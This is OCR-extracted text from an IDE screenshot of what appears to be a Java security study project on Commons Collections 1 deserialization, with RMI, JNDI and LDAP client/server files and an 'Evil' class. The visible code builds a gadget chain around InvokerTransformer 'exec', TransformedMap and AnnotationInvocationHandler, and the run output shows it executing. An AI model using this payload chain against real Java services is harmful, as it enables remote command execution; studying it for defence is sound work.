 CommonsCollections1 – rmidemo\client.java
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
CommonsCollections1 src main java com rmidemo client getpayload
client
Project
vil.class
rmidemo\server.java
ldap\client.java
jndi\client.java
User.java
UserImpl.java
rmidemo\client.java
Project
Maven
java
com
jndi
client
Evil
Evil.class
server
ldap
client
rmidemo 33% classes, 6% lines
client 50% methods, 14% lin
server 0% methods, 0% lines
User
UserImpl 0% methods, 0% li
resources
test
java
7 3
27 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
28 };
29 Transformer transformerChain = new ChainedTransformer(transformers);
30 Map map = new HashMap();
31 map.put("value", "sijidou");
32 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformerChain);
33
34 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
35 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
36 ctor.setAccessible(true);
37 Object instance = ctor.newInstance(Retention.class, transformedMap);
38 System.out.println(instance);
39 return instance;
40 }
41 }
42
Run: client server
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
sun.reflect.annotation.AnnotationInvocationHandler@1a86f2f1
Process finished with exit code 0
Structure
Favorites
Coverage
Run TODO Problems Debug Terminal Build Dependencies
1 Event Log
Build completed successfully with 3 warnings in 2 sec, 886 ms (a minute ago)
39:25 CRL
英
CH
1:09
2021/12/5